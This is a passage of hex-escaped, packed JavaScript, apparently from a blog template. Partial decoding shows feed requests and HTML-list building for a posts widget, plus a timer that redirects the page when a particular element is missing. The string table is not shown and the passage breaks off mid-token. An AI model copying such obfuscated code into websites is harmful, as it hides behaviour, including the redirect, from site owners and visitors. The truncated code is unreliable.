2\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x4f\x28\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x7b\x32\x47\x3a\x61\x5b\x32\x4e\x5d\x2b\x31\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x53\x2c\x32\x48\x3a\x61\x5b\x32\x6d\x5d\x2c\x32\x44\x3a\x61\x5b\x32\x43\x5d\x2c\x32\x45\x3a\x48\x28\x42\x29\x7b\x71\x20\x31\x67\x3d\x61\x5b\x30\x5d\x3b\x71\x20\x31\x61\x3d\x61\x5b\x32\x4f\x5d\x3b\x31\x6b\x28\x71\x20\x44\x3d\x30\x3b\x44\x3c\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6b\x28\x71\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x4f\x28\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x31\x63\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x3d\x3d\x61\x5b\x32\x49\x5d\x29\x7b\x31\x67\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x31\x63\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x73\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x79\x5d\x31\x58\x20\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x29\x7b\x71\x20\x54\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x31\x64\x7b\x4f\x28\x61\x5b\x31\x57\x5d\x31\x58\x20\x32\x51\x29\x7b\x71\x20\x54\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x31\x64\x7b\x71\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x71\x20\x31\x56\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x56\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x75\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x31\x47\x29\x2b\x61\x5b\x32\x7a\x5d\x29\x3b\x71\x20\x31\x6d\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x73\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x3b\x71\x20\x32\x65\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x31\x69\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x65\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x54\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x5a\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x41\x3d\x33\x44\x5b\x33\x43\x28\x31\x54\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x41\x5d\x2b\x31\x65\x3b\x71\x20\x31\x62\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x62\x29\x3b\x4f\x28\x31\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x71\x20\x52\x3d\x57\x7d\x31\x64\x7b\x4f\x28\x31\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x71\x20\x52\x3d\x31\x59\x7d\x31\x64\x7b\x71\x20\x52\x3d\x33\x48\x7d\x7d\x3b\x31\x61\x2b\x3d\x61\x5b\x34\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x52\x5d\x7d\x3b\x31\x61\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x71\x20\x31\x68\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4f\x28\x31\x68\x3d\x3d\x33\x66\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x69\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x78\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x76\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x33\x74\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x44\x2c\x31\x75\x29\x7b\x31\x44\x20\x31\x75\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x6b\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x44\x2c\x31\x75\x29\x7b\x31\x44\x20\x31\x75\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x71\x20\x31\x73\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x29\x2c\x31\x53\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x2c\x33\x64\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x52\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x4f\x28\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x7b\x32\x47\x3a\x61\x5b\x32\x4e\x5d\x2b\x31\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x53\x2c\x32\x48\x3a\x61\x5b\x32\x6d\x5d\x2c\x32\x44\x3a\x61\x5b\x32\x43\x5d\x2c\x32\x45\x3a\x48\x28\x42\x29\x7b\x71\x20\x31\x67\x3d\x61\x5b\x30\x5d\x3b\x71\x20\x31\x61\x3d\x61\x5b\x32\x4f\x5d\x3b\x31\x6b\x28\x71\x20\x44\x3d\x30\x3b\x44\x3c\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6b\x28\x71\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x4f\x28\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x31\x63\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x3d\x3d\x61\x5b\x32\x49\x5d\x29\x7b\x31\x67\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x31\x63\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x73\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x79\x5d\x31\x58\x20\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x29\x7b\x71\x20\x54\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x31\x64\x7b\x4f\x28\x61\x5b\x31\x57\x5d\x31\x58\x20\x32\x51\x29\x7b\x71\x20\x54\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x31\x64\x7b\x71\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x71\x20\x31\x56\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x56\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x75\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x31\x47\x29\x2b\x61\x5b\x32\x7a\x5d\x29\x3b\x71\x20\x31\x6d\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x73\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x3b\x71\x20\x32\x65\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x31\x69\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x65\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x54\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x5a\x3d\x31\x69\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x41\x3d\x33\x44\x5b\x33\x43\x28\x31\x54\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x41\x5d\x2b\x31\x65\x3b\x71\x20\x31\x62\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x62\x29\x3b\x4f\x28\x31\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x71\x20\x52\x3d\x57\x7d\x31\x64\x7b\x4f\x28\x31\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x71\x20\x52\x3d\x31\x59\x7d\x31\x64\x7b\x71\x20\x52\x3d\x33\x48\x7d\x7d\x3b\x4f\x28\x44\x3d\x3d\x30\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x42\x5d\x7d\x31\x64\x7b\x31\x61\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x78\x5d\x7d\x7d\x3b\x31\x61\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x71\x20\x31\x68\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4f\x28\x31\x68\x3d\x3d\x33\x6e\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x69\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x78\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x76\x5d\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x33\x74\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x44\x2c\x31\x75\x29\x7b\x31\x44\x20\x31\x75\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x6b\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x44\x2c\x31\x75\x29\x7b\x31\x44\x20\x31\x75\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x77\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x71\x20\x32\x4d\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x6c\x5d\x5d\x28\x30\x2c\x31\x49\x29\x3b\x71\x20\x31\x63\x3d\x32\x4d\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4f\x28\x31\x63\x3e\x31\x30\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x4d\x5b\x61\x5b\x33\x6c\x5d\x5d\x28\x30\x2c\x31\x63\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5b\x3f\x2c\x21\x5c\x5c\x5c\x5c\x2e\x2d\x3a\x3b\x5d\x2a\x24\x2f\x2c\x61\x5b\x32\x7a\x5d\x29\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x77\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x71\x20\x31\x4b\x3d\x24\x28\x4b\x29\x3b\x71\x20\x31\x76\x3d\x31\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x31\x76\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x28\x31\x76\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x2b\x31\x2c\x31\x76\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x2c\x31\x76\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x28\x31\x76\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x29\x2b\x31\x2c\x31\x76\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x77\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x48\x20\x32\x54\x28\x31\x6d\x2c\x42\x2c\x31\x41\x29\x7b\x24\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x7b\x32\x47\x3a\x61\x5b\x32\x4e\x5d\x2b\x42\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x41\x2c\x32\x48\x3a\x61\x5b\x32\x6d\x5d\x2c\x32\x44\x3a\x61\x5b\x32\x43\x5d\x2c\x32\x45\x3a\x48\x28\x31\x65\x29\x7b\x31\x6b\x28\x71\x20\x31\x67\x3d\x61\x5b\x30\x5d\x2c\x31\x61\x3d\x61\x5b\x34\x55\x5d\x2c\x50\x3d\x30\x3b\x50\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x31\x6b\x28\x71\x20\x55\x3d\x30\x3b\x55\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4f\x28\x61\x5b\x32\x49\x5d\x3d\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x29\x7b\x31\x67\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x73\x7d\x7d\x3b\x71\x20\x57\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x31\x62\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x71\x20\x32\x65\x3d\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x62\x29\x3b\x4f\x28\x31\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x69\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x2c\x32\x52\x3d\x31\x69\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x6b\x5d\x29\x2c\x52\x3d\x32\x52\x7d\x31\x64\x7b\x4f\x28\x31\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x73\x3d\x32\x65\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x2c\x31\x73\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x3b\x71\x20\x52\x3d\x31\x73\x7d\x31\x64\x7b\x71\x20\x52\x3d\x61\x5b\x33\x51\x5d\x7d\x7d\x3b\x31\x61\x2b\x3d\x61\x5b\x33\x4f\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x4d\x5d\x2b\x52\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x64\x5d\x2b\x57\x2b\x61\x5b\x34\x67\x5d\x7d\x3b\x31\x61\x2b\x3d\x61\x5b\x34\x66\x5d\x2c\x31\x6d\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x61\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x34\x69\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x71\x20\x31\x6d\x3d\x24\x28\x4b\x29\x2c\x42\x3d\x31\x6d\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x41\x3d\x33\x3b\x32\x54\x28\x31\x6d\x2c\x42\x2c\x31\x41\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x48\x28\x34\x64\x2c\x32\x66\x29\x7b\x31\x44\x20\x32\x66\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x66\x2c\x32\x66\x2b\x61\x5b\x33\x59\x5d\x2b\x32\x70\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x61\x5b\x33\x5a\x5d\x2c\x61\x5b\x33\x57\x5d\x29\x3b\x71\x20\x73\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x4e\x5d\x5d\x28\x73\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x24\x28\x31\x77\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x33\x54\x28\x48\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x69\x5b\x61\x5b\x34\x65\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x63\x5d\x7d\x7d\x2c\x34\x6c\x29\x7d\x29\x3b\x32\x69\x5b\x61\x5b\x33\x55\x5d\x5d\x3d\x48\x28\x29\x7b\x71\x20\x42\x3d\x31\x77\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x42\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x63\x5d\x29\x3b\x42\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x34\x4a\x5d\x29\x3b\x42\x5b\x61\x